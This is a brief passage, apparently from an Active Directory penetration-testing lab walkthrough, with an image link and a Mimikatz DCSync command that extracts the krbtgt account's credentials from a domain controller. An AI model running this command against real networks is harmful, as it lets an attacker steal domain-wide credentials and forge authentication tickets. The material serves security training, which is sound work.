 We can also run a DCSync attack from our machine as well.Invoke-Mimi -Command '"lsadump::dcsync /user:dcorp\krbtgt"’